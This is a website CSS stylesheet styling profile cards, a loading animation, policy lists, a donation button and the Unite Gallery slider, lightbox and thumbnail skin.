.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { overflow: hidden!important; height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
img.ug-bw-effect { -webkit-filter: grayscale(1); -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: gray; filter: grayscale(100%); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale") }
img.ug-blur-effect { -webkit-filter: blur(.8px); -moz-filter: blur(.8px); -o-filter: blur(.8px); -ms-filter: blur(.8px); filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id='blur'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); filter: progid: DXImageTransform.Microsoft.Blur(PixelRadius='0.8')
}
img.ug-sepia-effect { -webkit-filter: sepia(1); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); -o-filter: sepia(100%); background-color: #5E2612; filter: alpha(opacity=50); zoom: 1 }
.ug-gallery-wrapper .ug-bullets { position: absolute; top: 0; left: 0; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2 }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0 }
.ug-gallery-wrapper .ug-textpanel { position: absolute; overflow: hidden }
.ug-slider-wrapper .ug-textpanel { z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; position: absolute; margin: 0; padding: 0 }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000; opacity: .4; filter: alpha(opacity=40); z-index: 1 }
.ug-textpanel-textwrapper { overflow: hidden }
.ug-gallery-wrapper .ug-textpanel-title { font-size: 16px; font-weight: 700; color: #fff; text-align: left; z-index: 2 }
.ug-gallery-wrapper .ug-textpanel-description { font-size: 14px; color: #fff; text-align: left; z-index: 3 }
.ug-slider-wrapper .ug-zoompanel { position: absolute; top: 200px; left: 100px }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block }
.ug-gallery-wrapper .ug-arrow-left { position: absolute; background-repeat: no-repeat; display: block; cursor: pointer }
.ug-gallery-wrapper .ug-arrow-right { position: absolute; background-repeat: no-repeat; cursor: pointer }
.ug-gallery-wrapper .ug-grid-panel { position: absolute; background-color: #000; xbackground-color: #00f; z-index: 2 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { position: absolute; background-repeat: no-repeat; cursor: pointer; z-index: 11 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default }
.ug-gallery-wrapper .ug-panel-handle-tip { position: absolute; z-index: 13; cursor: pointer }
.ug-gallery-wrapper .ug-overlay-disabled { position: absolute; z-index: 100; width: 100%; height: 100%; background-color: #000; opacity: .3; filter: alpha(opacity=30); background-image: url(../images/cover-grid.png) }
.ug-gallery-wrapper .ug-strip-panel { position: absolute; background-color: #000; z-index: 2 }
.ug-strip-panel .ug-strip-arrow { position: absolute; cursor: pointer }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute }
.ug-thumb-wrapper.ug-tile { display: block; position: absolute; box-sizing: border-box; -moz-box-sizing: border-box; overflow: hidden; padding: 0; margin: 0 }
.ug-tile .ug-tile-cloneswrapper { position: absolute; width: 0; height: 0; top: 0; left: 0; overflow: hidden; opacity: 0; filter: alpha(opacity=90) }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left .7s ease 0s, top .7s ease 0s, width .7s ease 0s, height .7s ease 0s }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-image-container { position: absolute; overflow: hidden; z-index: 1; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { max-width: none!important; max-height: none!important; display: block; border: none; padding: 0!important; margin: 0!important; width: auto; height: auto; position: absolute }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { position: absolute; overflow: hidden; z-index: 2; top: 0; left: 0 }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { width: 100%; max-width: none!important }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none!important }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { position: absolute; width: 38px; height: 38px; background-repeat: no-repeat; background-position: 0 0; xbackground-color: green; z-index: 6; top: 1px; left: 1px; cursor: pointer }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url(../images/icon-link32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url(../images/icon-zoom32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
